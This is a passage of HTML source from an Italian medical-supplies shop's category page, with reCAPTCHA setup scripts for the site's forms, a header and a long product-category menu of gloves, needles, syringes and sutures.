                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-487 category-aghi-ipodermici category-id-parent-364 category-depth-level-4  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
